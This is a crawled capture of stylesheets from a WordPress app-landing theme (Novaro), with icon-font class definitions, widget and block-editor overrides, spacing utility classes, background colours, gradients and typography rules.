.flaticon-pantone:before {
    content: "\f1a3";
}
.flaticon-roller:before {
    content: "\f1a4";
}
.flaticon-manufacturing:before {
    content: "\f1a5";
}
.flaticon-lock-1:before {
    content: "\f1a6";
}
.flaticon-compass:before {
    content: "\f1a7";
}
.flaticon-block:before {
    content: "\f1a8";
}
.flaticon-dotted-line:before {
    content: "\f1a9";
}
.flaticon-clip:before {
    content: "\f1aa";
}
.flaticon-yard:before {
    content: "\f1ab";
}
.flaticon-cone:before {
    content: "\f1ac";
}
.flaticon-cut:before {
    content: "\f1ad";
}
.flaticon-sent:before {
    content: "\f1ae";
}
.flaticon-brush:before {
    content: "\f1af";
}
.flaticon-screw:before {
    content: "\f1b0";
}
.flaticon-stamp:before {
    content: "\f1b1";
}
.flaticon-money:before {
    content: "\f1b2";
}
.flaticon-home-2:before {
    content: "\f1b3";
}
.flaticon-tea-cup:before {
    content: "\f1b4";
}
.flaticon-coffee-cup-1:before {
    content: "\f1b5";
}
.flaticon-coffee-cup:before {
    content: "\f1b6";
}
.flaticon-key-2:before {
    content: "\f1b7";
}
.flaticon-server-2:before {
    content: "\f1b8";
}
.flaticon-add-to-basket:before {
    content: "\f1b9";
}
.flaticon-application:before {
    content: "\f1ba";
}
.flaticon-credit-card:before {
    content: "\f1bb";
}
.flaticon-picture:before {
    content: "\f1bc";
}
.flaticon-crop:before {
    content: "\f1bd";
}
.flaticon-crop-1:before {
    content: "\f1be";
}
.flaticon-email-2:before {
    content: "\f1bf";
}
.flaticon-message-1:before {
    content: "\f1c0";
}
.flaticon-comment-3:before {
    content: "\f1c1";
}
.flaticon-comment-4:before {
    content: "\f1c2";
}
.flaticon-voice-message:before {
    content: "\f1c3";
}
.flaticon-whatsapp:before {
    content: "\f1c4";
}
.flaticon-mail-1:before {
    content: "\f1c5";
}
.flaticon-comment-5:before {
    content: "\f1c6";
}
.flaticon-selfie:before {
    content: "\f1c7";
}
.flaticon-cartridge:before {
    content: "\f1c8";
}
.flaticon-shutter:before {
    content: "\f1c9";
}
.flaticon-viewfinder:before {
    content: "\f1ca";
}
.flaticon-video-player:before {
    content: "\f1cb";
}
.flaticon-hd:before {
    content: "\f1cc";
}
.flaticon-diskette:before {
    content: "\f1cd";
}
.flaticon-video-player-1:before {
    content: "\f1ce";
}
.flaticon-download-2:before {
    content: "\f1cf";
}
.flaticon-upload-1:before {
    content: "\f1d0";
}
.flaticon-pen-1:before {
    content: "\f1d1";
}
.flaticon-target-1:before {
    content: "\f1d2";
}
.flaticon-target-2:before {
    content: "\f1d3";
}
.flaticon-development:before {
    content: "\f1d4";
}
.flaticon-gearshift:before {
    content: "\f1d5";
}
.flaticon-folder-1:before {
    content: "\f1d6";
}
.flaticon-internet-1:before {
    content: "\f1d7";
}
.flaticon-heart:before {
    content: "\f1d8";
}
.flaticon-left-arrow:before {
    content: "\f1d9";
}
.flaticon-right-arrow-1:before {
    content: "\f1da";
}
.flaticon-up-arrow-1:before {
    content: "\f1db";
}
.flaticon-memory-card:before {
    content: "\f1dc";
}
.flaticon-streaming:before {
    content: "\f1dd";
}
.flaticon-arrows:before {
    content: "\f1de";
}
.flaticon-down-arrow:before {
    content: "\f1df";
}
.flaticon-signal:before {
    content: "\f1e0";
}
.flaticon-orientation:before {
    content: "\f1e1";
}
.flaticon-bass:before {
    content: "\f1e2";
}
.flaticon-diagonal:before {
    content: "\f1e3";
}
.flaticon-playlist:before {
    content: "\f1e4";
}
.flaticon-diagonal-1:before {
    content: "\f1e5";
}
.flaticon-usb:before {
    content: "\f1e6";
}
.flaticon-alert:before {
    content: "\f1e7";
}
.flaticon-expand:before {
    content: "\f1e8";
}
.flaticon-id-card:before {
    content: "\f1e9";
}
.flaticon-smartwatch-1:before {
    content: "\f1ea";
}
.flaticon-charger:before {
    content: "\f1eb";
}
.flaticon-apps:before {
    content: "\f1ec";
}
.flaticon-smartwatch:before {
    content: "\f1ed";
}
.flaticon-batteries:before {
    content: "\f1ee";
}
.flaticon-socket:before {
    content: "\f1ef";
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/novaro.css?ver=1.2.8.1
body_size: 1189
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: http://jthemes.com/wp/novaro
  Description: Novaro - App Landing Page Template
  Author: Jthemes
  Author URL: http://themeforest.net/user/jthemes
  Version: 1.0.0
  Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
*/

body {
  word-wrap: break-word;
}
.footer-links-column-2 .widget_nav_menu {
  width: 50%;
  display: inline-block;
}
.single-blog-post img {
  max-width: 100%;
}

.single-widget {
  margin-left: 20px;
}

.single-widget .textwidget form select {
  width: 100%;
}

.single-widget .tagcloud a {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 7px 7px;
  display: inline-block;
  margin: 1px;
}

.single-widget .tagcloud a:hover {
  color: #fff;
  background-color: #555;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  word-break: normal;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  right: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.comment-list .thread-even .media .media-body,
.comment-list .parent .media .media-body {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 40px;
}

.single-blog-post .post-share-links {
  clear: both;
}

.search-widget .search-form .input-group .form-control {
  height: auto !important;
}

.novaro-megamenu-nav-item .wp-block-columns .wp-block-column .link-list li {
  letter-spacing: 1px;
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 300;
}

.novaro-megamenu-nav-item {
  padding: 15px;
}

.novaro-megamenu-nav-item ul li a {
  color: #606060;
  font-size: 1rem;
  font-weight: 400;
  padding: 7px 15px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  display: inherit;
}

#hero-13 .stores-badge {
  margin-top: 30px;
}

.menu-item-object-megamenu .nav-link:after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}

aside .single-widget .popular-posts .no-thumb {
  margin-bottom: 20px;
}

aside .single-widget .popular-posts .has-thumb {
  margin-bottom: 20px;
}

aside .single-widget .popular-posts .has-thumb .wp-post-image {
  margin-right: 20px;
  border-radius: 4px;
}

.page-content ul li {
  list-style: disc;
}

.post-content .post-comments > .h4-xs {
  padding-bottom: 30px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ddd;
}

.bottom-footer .bottom-footer-list li:last-child:after {
  display: block;
  clear: both;
  content: "";
}

.parallax {
  position: relative;
}

.parallax .parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: -1;
  width: 100%;
  height: 100%;
}

.novaro-megamenu-nav-item .footer-links li {
  margin-bottom: 10px;
}

.novaro-megamenu-nav-item .wpb_content_element {
  margin-bottom: 0px;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}
.wp-calendar-table caption {
  caption-side: top;
  font-weight: 400;
}

.single-post-txt .wp-block-pullquote > blockquote {
  border-left: none;
}

.single-post-txt ul li {
  list-style: disc;
  margin-left: 16px;
}

.no-post-thumbnail .blog-post-txt {
  padding-top: 0;
}

.sticky-form.open {
  bottom: 34px;
}

.navbar-nav {
  text-transform: capitalize;
}

.wp-block-gallery .blocks-gallery-caption {
  text-align: center;
}

/********************************/
/* Default widget CSS */
/********************************/

.single-widget h2 {
  font-size: 1.1875rem;
  margin-bottom: 30px;
}

.single-widget ol li:first-child {
  padding: 0 0 15px;
}
.single-widget ol li {
  margin-bottom: 0;
  border-bottom: 1px dashed #c0c0c0;
  padding: 15px 0;
}
.single-widget.widget_block ul > li {
  border-bottom: 1px dashed #c0c0c0;
  padding: 10px 0;
}

.single-widget.widget_block ul > li:first-child {
  padding: 0 0 10px;
}
.single-widget .wp-block-latest-comments {
  padding-left: 0;
}
.single-widget.widget_recent_comments ul li span a,
.single-widget ol li .wp-block-latest-comments__comment-author {
  font-weight: bold;
}

.single-widget.widget_nav_menu ul > li > ul,
.single-widget.widget_pages ul > li > ul,
.single-widget.widget_categories ul > li > ul {
  margin-left: 15px;
  padding-top: 10px;
  border-top: 1px dashed #c0c0c0;
  margin-top: 10px;
}

.single-widget.widget_nav_menu ul > li ul li:last-child,
.single-widget.widget_pages ul > li ul li:last-child,
.single-widget.widget_categories ul > li ul li:last-child {
  padding-top: 0;
}

.single-widget.widget_text p strong {
  margin-bottom: -5px;
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/block-editor.min.css?ver=1.2.8.1
body_size: 331
content:
.editor-styles-wrapper ul{list-style:none}.wp-block{max-width:775px}.editor-styles-wrapper .block-editor-block-list__layout .wp-block-freeform ul li a,.editor-styles-wrapper .block-editor-block-list__layout nav span a,.editor-styles-wrapper .block-editor-block-list__layout ol li a,.editor-styles-wrapper .block-editor-block-list__layout p a,.editor-styles-wrapper .block-editor-block-list__layout table tr td a,.editor-styles-wrapper .block-editor-block-list__layout ul li a{font-weight:700;text-decoration:underline;color:#333}.editor-styles-wrapper .block-editor-block-list__layout table{width:100%}.editor-styles-wrapper{background-color:#f2f5f6;font-size:1.125rem!important;font-family:Roboto,Helvetica Neue,Helvetica,Arial,sans-serif!important;color:#283034;font-weight:300}.editor-styles-wrapper .wp-block-button__link{border-color:#0083ff!important;background-color:#0083ff}.block-editor-block-list__layout blockquote .wp-block-quote__citation em{float:right}.editor-styles-wrapper .block-editor-block-list__block{margin-top:0}.editor-styles-wrapper .wp-block-cover .block-editor-block-list__layout{width:83%}.editor-styles-wrapper .block-editor-block-list__layout .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;width:auto}.editor-styles-wrapper .block-editor-block-list__layout .alignleft{max-width:290px;margin-right:calc(2 * 1rem)}.block-editor-block-list__layout .block-editor-block-list__block .editor-styles-wrapper ol,.block-editor-block-list__layout .block-editor-block-list__block .editor-styles-wrapper ul{margin-left:0}.editor-styles-wrapper ol li ol,.editor-styles-wrapper ol li ul,.editor-styles-wrapper ul li ul{margin-left:0!important;padding-left:2em!important}.mce-item-table,.mce-item-table caption{border:1px solid!important}.block-editor-block-list__layout .wp-block-freeform td,.block-editor-block-list__layout .wp-block-freeform th,.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border:1px solid}.block-editor-block-list__layout .wp-block-freeform tbody,.block-editor-block-list__layout .wp-block-freeform td,.block-editor-block-list__layout .wp-block-freeform th{padding:1rem}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption .wp-caption-dd{display:flex}.wp-block-freeform.block-library-rich-text__tinymce dl.wp-caption{margin-left:auto;margin-right:auto}.block-editor-block-list__layout .mceTemp .alignleft{margin-right:20px!important}.block-editor-block-list__layout .mceTemp .wp-caption .wp-caption-dd{color:#999;font-style:italic;margin-top:15px;margin-bottom:0;font-size:.95rem}[data-align=left]>.wp-block-cover,[data-align=right]>.wp-block-cover{max-width:290px}b,strong{font-weight:700}.wp-block-gallery.alignleft.extraclass.block-editor-block-list__block.wp-block.columns-2.is-cropped{margin-left:18rem}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:36px}.wp-block a,.wp-block ol li a,.wp-block p a,.wp-block table tr a,.wp-block ul li a{font-weight:700;text-decoration:underline;color:#000}.editor-styles-wrapper .has-large-font-size{font-size:31px!important}.editor-styles-wrapper code{background-color:#e4ecf4!important;padding:5px!important}

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/style.css?ver=1.2.8.1
body_size: 16094
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: https://themeforest.net/user/dsathemes
  Description: Novaro - App Landing Page Template
  Author: DSAThemes
  Author URL: https://themeforest.net/user/dsathemes
  Version: 1.0.0
  Website: www.dsathemes.com
  Tags: Responsive, HTML5 template, DSAThemes, Mobile, Application, One Page, Landing, Mobile App
*/

/* ==========================================================================
  01. GENERAL & BASIC STYLES
  =========================================================================== */

html {
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
}

body {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #7c7c7c;
  font-weight: 400;
}

.bypostauthor .fn {
  font-weight: 700;
}

/*------------------------------------------------------------------*/

/*  IE10 in Windows 8 and Windows Phone 8 Bug fix
/*-----------------------------------------------------------------*/

@-webkit-viewport {
  width: device-width;
}

@-moz-viewport {
  width: device-width;
}

@-ms-viewport {
  width: device-width;
}

@-o-viewport {
  width: device-width;
}

@viewport {
  width: device-width;
}

/*------------------------------------------*/

/*  PAGE CONTENT
/*------------------------------------------*/

#page {
  overflow: hidden;
}

/*------------------------------------------*/

/*  SPACING & INDENTS
/*------------------------------------------*/

.wide-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.wide-90 {
  padding-top: 100px;
  padding-bottom: 90px;
}

.wide-80 {
  padding-top: 100px;
  padding-bottom: 80px;
}

.wide-70 {
  padding-top: 100px;
  padding-bottom: 70px;
}

.wide-60 {
  padding-top: 100px;
  padding-bottom: 60px;
}

.wide-50 {
  padding-top: 100px;
  padding-bottom: 50px;
}

.wide-40 {
  padding-top: 100px;
  padding-bottom: 40px;
}

.wide-30 {
  padding-top: 100px;
  padding-bottom: 30px;
}

.wide-20 {
  padding-top: 100px;
  padding-bottom: 20px;
}

/*------------------------------------------*/

/*  Margin Top
/*------------------------------------------*/

.mt-100 {
  margin-top: 100px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-5 {
  margin-top: 5px !important;
}

.mt-0 {
  margin-top: 0;
}

/*------------------------------------------*/

/*  Margin Bottom
/*------------------------------------------*/

.mb-100 {
  margin-bottom: 100px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mb-0 {
  margin-bottom: 0;
}

/*------------------------------------------*/

/*  Margin Left
/*------------------------------------------*/

.ml-100 {
  margin-left: 100px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-5 {
  margin-left: 5px !important;
}

/*------------------------------------------*/

/*  Margin Right
/*------------------------------------------*/

.mr-100 {
  margin-right: 100px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-5 {
  margin-right: 5px !important;
}

/*------------------------------------------*/

/*  Padding Top
/*------------------------------------------*/

.pt-100 {
  padding-top: 100px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-5 {
  padding-top: 5px !important;
}

/*------------------------------------------*/

/*  Padding Bottom
/*------------------------------------------*/

.pb-100 {
  padding-bottom: 100px;
}

.pb-95 {
  padding-bottom: 95px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-85 {
  padding-bottom: 85px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-75 {
  padding-bottom: 75px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-65 {
  padding-bottom: 65px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-55 {
  padding-bottom: 55px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-45 {
  padding-bottom: 45px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-35 {
  padding-bottom: 35px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-25 {
  padding-bottom: 25px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-5 {
  padding-bottom: 5px !important;
}

/*------------------------------------------*/

/*  Padding Left
/*------------------------------------------*/

.pl-100 {
  padding-left: 100px;
}

.pl-95 {
  padding-left: 95px;
}

.pl-90 {
  padding-left: 90px;
}

.pl-85 {
  padding-left: 85px;
}

.pl-80 {
  padding-left: 80px;
}

.pl-75 {
  padding-left: 75px;
}

.pl-70 {
  padding-left: 70px;
}

.pl-65 {
  padding-left: 65px;
}

.pl-60 {
  padding-left: 60px;
}

.pl-55 {
  padding-left: 55px;
}

.pl-50 {
  padding-left: 50px;
}

.pl-45 {
  padding-left: 45px;
}

.pl-40 {
  padding-left: 40px;
}

.pl-35 {
  padding-left: 35px;
}

.pl-30 {
  padding-left: 30px;
}

.pl-25 {
  padding-left: 25px;
}

.pl-20 {
  padding-left: 20px;
}

.pl-15 {
  padding-left: 15px;
}

.pl-10 {
  padding-left: 10px;
}

.pl-5 {
  padding-left: 5px !important;
}

/*------------------------------------------*/

/*  Padding Right
/*------------------------------------------*/

.pr-100 {
  padding-right: 100px;
}

.pr-95 {
  padding-right: 95px;
}

.pr-90 {
  padding-right: 90px;
}

.pr-85 {
  padding-right: 85px;
}

.pr-80 {
  padding-right: 80px;
}

.pr-75 {
  padding-right: 75px;
}

.pr-70 {
  padding-right: 70px;
}

.pr-65 {
  padding-right: 65px;
}

.pr-60 {
  padding-right: 60px;
}

.pr-55 {
  padding-right: 55px;
}

.pr-50 {
  padding-right: 50px;
}

.pr-45 {
  padding-right: 45px;
}

.pr-40 {
  padding-right: 40px;
}

.pr-35 {
  padding-right: 35px;
}

.pr-30 {
  padding-right: 30px;
}

.pr-25 {
  padding-right: 25px;
}

.pr-20 {
  padding-right: 20px;
}

.pr-15 {
  padding-right: 15px;
}

.pr-10 {
  padding-right: 10px;
}

.pr-5 {
  padding-right: 5px !important;
}

/*------------------------------------------*/

/*  Padding Centered
/*------------------------------------------*/

.pc-70 {
  padding-right: 70px;
  padding-left: 70px;
}

.pc-65 {
  padding-right: 65px;
  padding-left: 65px;
}

.pc-60 {
  padding-right: 60px;
  padding-left: 60px;
}

.pc-55 {
  padding-right: 55px;
  padding-left: 55px;
}

.pc-50 {
  padding-right: 50px;
  padding-left: 50px;
}

.pc-45 {
  padding-right: 45px;
  padding-left: 45px;
}

.pc-40 {
  padding-right: 40px;
  padding-left: 40px;
}

.pc-35 {
  padding-right: 35px;
  padding-left: 35px;
}

.pc-30 {
  padding-right: 30px;
  padding-left: 30px;
}

.pc-25 {
  padding-right: 25px;
  padding-left: 25px;
}

.pc-20 {
  padding-right: 20px;
  padding-left: 20px;
}

.pc-15 {
  padding-right: 15px;
  padding-left: 15px;
}

.pc-10 {
  padding-right: 10px;
  padding-left: 10px;
}

.pc-08 {
  padding-right: 8%;
  padding-left: 8%;
}

.pc-07 {
  padding-right: 7%;
  padding-left: 7%;
}

.pc-06 {
  padding-right: 6%;
  padding-left: 6%;
}

.pc-05 {
  padding-right: 5%;
  padding-left: 5%;
}

.pc-04 {
  padding-right: 4%;
  padding-left: 4%;
}

/*------------------------------------------*/

/*  BACKGROUND SETTINGS
/*------------------------------------------*/

.bg-fixed,
.bg-scroll {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.bg-scroll {
  background-attachment: fixed !important;
}

/*------------------------------------------*/

/*  Background Overlays for Sections
/*------------------------------------------*/

.white-overlay-top,
.white-overlay-wave,
.white-overlay-bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}

.white-overlay-wave {
  background-image: url(../images/white-overlay-wave.png);
  height: 155px;
}

.white-overlay-top {
  background-image: url(../images/white-overlay-top.png);
  height: 48px;
}

.white-overlay-bottom {
  background-image: url(../images/white-overlay-bottom.png);
  height: 200px;
}

/*------------------------------------------*/

/*  Background Images for Sections
/*------------------------------------------*/

.bg-pattern,
.bg-01,
.bg-02,
.bg-03,
.bg-04,
.bg-05 {
  width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed !important;
}

.bg-pattern {
  background-image: url(../images/bg-pattern.png);
}

.bg-01 {
  background-image: url(../images/bg-01.jpg);
}

.bg-02 {
  background-image: url(../images/bg-02.jpg);
}

.bg-03 {
  background-image: url(../images/bg-03.jpg);
}

.bg-04 {
  background-image: url(../images/bg-04.jpg);
}

.bg-05 {
  background-image: url(../images/bg-05.jpg);
}

/*------------------------------------------*/

/*  Background Colors
/*------------------------------------------*/

.bg-white {
  background-color: #fff;
}

.bg-lightgrey {
  background-color: var(--lightgrey_color);
}

.bg-dirtygrey {
  background-color: #ebf0f1;
}

.bg-dark {
  background-color: #2b2e37 !important;
}

.bg-brown {
  background-color: #2e2926;
}

.bg-cyan {
  background-color: #e3f3ff;
}

.bg-blue {
  background-color: var(--primary_color);
}

.bg-steelblue {
  background-color: #37517e;
}

.bg-deepblue {
  background-color: #2b3648;
}

.bg-firebrick {
  background-color: #ab481c;
}

.bg-green {
  background-color: #05a63f;
}

.bg-orange {
  background-color: #fd7226;
}

.bg-seagreen {
  background-color: #d9eacd;
}

.bg-teal {
  background-color: #008b8b;
}

.bg-yellow {
  background-color: #feb43e;
}

/*
.bg-steelblue { background-color: #394867 }*/

/*------------------------------------------*/

/*  Background Gradients
/*------------------------------------------*/

.kashimir-gradient {
  background: #614385;
  background: -webkit-linear-gradient(to right, #516395, #614385);
  background: -moz-linear-gradient(to right, #516395, #614385);
  background: linear-gradient(to right, #516395, #614385);
}

.purple-gradient {
  background-color: #2e004a;
  background: -webkit-linear-gradient(#5d0296, #2e004a);
  background: -moz-linear-gradient(#5d0296, #2e004a);
  background: linear-gradient(#5d0296, #2e004a);
}

.skyblue-gradient {
  background: #1488cc;
  background: -webkit-linear-gradient(to right, #1488cc, #2b32b2);
  background: -moz-linear-gradient(to right, #1488cc, #2b32b2);
  background: linear-gradient(to right, #1488cc, #2b32b2);
}

.violet-gradient {
  background: #4776e6;
  background: -webkit-linear-gradient(to right, #8e54e9, #4776e6);
  background: -moz-linear-gradient(to right, #8e54e9, #4776e6);
  background: linear-gradient(to right, #8e54e9, #4776e6);
}

.yellow-gradient {
  background: #ffc222;
  background: -webkit-linear-gradient(left, #ffa222, #ffc222);
  background: -moz-linear-gradient(left, #ffa222, #ffc222);
  background: linear-gradient(left, #ffa222, #ffc222);
}

/*------------------------------------------*/

/*   BORDER SETTINGS FOR DEMOS
/*------------------------------------------*/

.b-top {
  border-top: 1px solid #ddd;
}

.b-bottom {
  border-bottom: 1px solid #ddd;
}

.b-left {
  border-left: 1px solid #ddd;
}

.b-right {
  border-right: 1px solid #ddd;
}

/*------------------------------------------*/

/*  Grey Border for Sections
/*------------------------------------------*/

.gb-holder {
  text-align: center;
}

.grey-border {
  margin: 0 auto;
  height: 1px;
  background-color: #ddd;
}

.grey-border.w-100 {
  width: 100%;
}

.grey-border.w-90 {
  width: 90%;
}

.grey-border.w-89 {
  width: 89%;
}

.grey-border.w-88 {
  width: 88%;
}

.grey-border.w-86 {
  width: 86%;
}

.grey-border.w-84 {
  width: 84%;
}

.grey-border.w-82 {
  width: 82%;
}

.grey-border.w-80 {
  width: 80%;
}

/* ==========================================================================
  02. TYPOGRAPHY
  =========================================================================== */

/*------------------------------------------*/

/*  HEADERS
/*------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #3c3c3b;
  font-family: "Baloo 2", cursive;
  font-weight: 700;
  letter-spacing: -0.5px;
  margin-bottom: 0;
}

/* Header H6 */

h6.h6-xs {
  font-size: 1.0625rem;
}

/* 17px */

h6.h6-sm {
  font-size: 1.125rem;
}

/* 18px */

h6.h6-md {
  font-size: 1.15625rem;
}

/* 18.5px */

h6.h6-lg {
  font-size: 1.1875rem;
}

/* 19px */

h6.h6-xl {
  font-size: 1.21875rem;
}

/* 19.5px */

/* Header H5 */

h5 {
  margin-bottom: 12px;
}

h5.h5-xs {
  font-size: 1.25rem;
}

/* 20px */

h5.h5-sm {
  font-size: 1.375rem;
}

/* 22px */

h5.h5-md {
  font-size: 1.5rem;
}

/* 24px */

h5.h5-lg {
  font-size: 1.625rem;
}

/* 26px */

h5.h5-xl {
  font-size: 1.75rem;
}

/* 28px */

/* Header H4 */

h4.h4-xs {
  font-size: 1.875rem;
}

/* 30px */

h4.h4-sm {
  font-size: 2rem;
}

/* 32px */

h4.h4-md {
  font-size: 2.125rem;
}

/* 34px */

h4.h4-lg {
  font-size: 2.25rem;
}

/* 36px */

h4.h4-xl {
  font-size: 2.375rem;
}

/* 38px */

h3.h3-xs {
  font-size: 2.5rem;
}

/* 40px */

h3.h3-sm {
  font-size: 2.625rem;
}

/* 42px */

h3.h3-md {
  font-size: 2.75rem;
}

/* 44px */

h3.h3-lg {
  font-size: 2.875rem;
}

/* 46px */

h3.h3-xl {
  font-size: 3rem;
}

/* 48px */

/* Header H2 */

h2.h2-xs {
  font-size: 3.125rem;
}

/* 50px */

h2.h2-sm {
  font-size: 3.25rem;
}

/* 52px */

h2.h2-md {
  font-size: 3.375rem;
}

/* 54px */

h2.h2-lg {
  font-size: 3.5rem;
}

/* 56px */

h2.h2-xl {
  font-size: 3.75rem;
}

/* 60px */

/*------------------------------------------*/

/*  PARAGRAPHS
/*------------------------------------------*/

p.p-sm {
  font-size: 1rem;
}

/* 16px */

p {
  font-size: 16px;
}

/* 17px */

p.p-md {
  font-size: 1.125rem;
}

/* 18px */

p.p-lg {
  font-size: 1.1875rem;
}

/* 19px */

p.p-xl {
  font-size: 1.25rem;
}

/* 20px */

/*------------------------------------------*/

/*  LINK SETTINGS
/*------------------------------------------*/

a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

a:hover {
  color: var(--grey_color);
  text-decoration: none;
}

a:focus {
  outline: none;
  text-decoration: none;
}

